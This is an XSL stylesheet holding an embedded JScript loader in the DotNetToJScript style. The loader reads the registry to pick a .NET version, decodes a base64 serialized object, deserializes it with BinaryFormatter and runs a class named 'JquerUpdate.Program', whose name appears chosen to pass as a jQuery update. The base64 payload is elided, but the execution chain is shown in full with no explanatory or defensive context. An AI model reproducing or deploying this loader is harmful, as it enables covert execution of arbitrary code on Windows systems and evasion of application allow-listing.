 <stylesheet version="1.0">
<output method="text"/>
<ms:script implements-prefix="user" language="JScript">
function setversion()
{ var shell = new ActiveXObject('WScript.Shell'); ver = 'v4.0.30319'; try { shell.RegRead('HKLM\\SOFTWARE\\Microsoft\\.NETFramework\\v4.0.30319\\'); } catch(e) { ver = 'v2.0.50727'; }
shell.Environment('Process')('COMPLUS_Version') = ver; }
function debug(s) {}
function base64ToStream(b)
{
var enc = new ActiveXObject("System.Text.ASCIIEncoding");
var length = enc.GetByteCount_2(b);
var ba = enc.GetBytes_4(b);
var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
ba = transform.TransformFinalBlock(ba, 0, length);
var ms = new ActiveXObject("System.IO.MemoryStream");
ms.Write(ba, 0, (length / 4) * 3);
ms.Position = 0;
return ms;
}
var serialized_obj = "AAx.........1ibHkgTG9hZChCeXRlW10pCAAAAAoL";
var entry_class = 'JquerUpdate.Program';
try { setversion(); var stm = base64ToStream(serialized_obj);
var fmt = new ActiveXObject('System.Runtime.Serialization.Formatters.Binary.BinaryFormatter');
var al = new ActiveXObject('System.Collections.ArrayList');
var d = fmt.Deserialize_2(stm); al.Add(undefined);
var o = d.DynamicInvoke(al.ToArray()).CreateInstance(entry_class); } catch (e) { debug(e.message); }
</ms:script>
</stylesheet>